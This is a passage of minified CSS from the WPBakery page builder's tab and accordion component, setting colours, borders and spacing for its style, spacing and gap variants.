.vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{border-color:#f7f7f7;background-color:#FFF;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#FFF;background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a{border-color:#f7f7f7;background-color:transparent;color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#FFF;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#FFF;background-color:transparent;color:#FFF}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FFF}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fafafa}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f2f2f2}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a{background-color:#fafafa;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f2f2f2}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#FFF;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FFF}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-tabs-container{margin:0}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-bottom .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-top .vc_tta-panel-body{padding-left:0;padding-right:0}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body{padding-top:0;padding-bottom:0}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list{padding:0;margin:-1px 0 0 -1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab{margin:1px 0 0 1px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-tabs-list{padding:0;margin:-1px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-tab{margin:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:3px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-tabs-list{padding:0;margin:-2px -1px -1px -2px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-tab{margin:2px 1px 1px 2px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-tabs-list{padding:0;margin:-2px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-tab{margin:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-tabs-list{padding:0;margin:-3px -2px -2px -3px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-tab{margin:3px 2px 2px 3px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-tabs-list{padding:0;margin:-5px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-tab{margin:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-tabs-list{padding:0;margin:-8px -7px -7px -8px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-tab{margin:8px 7px 7px 8px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-tabs-list{padding:0;margin:-10px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-tab{margin:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-tabs-list{padding:0;margin:-13px -12px -12px -13px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-tab{margin:13px 12px 12px 13px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-tabs-list{padding:0;margin:-15px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-tab{margin:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{padding:0;margin:-18px -17px -17px -18px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin:18px 17px 17px 18px}.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:1px}.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:3px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:2px}.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:3px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:3px}.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:4px}.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:5px}.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:10px}.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:15px}.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:20px}.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:25px}.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:30px}.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:35px}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top 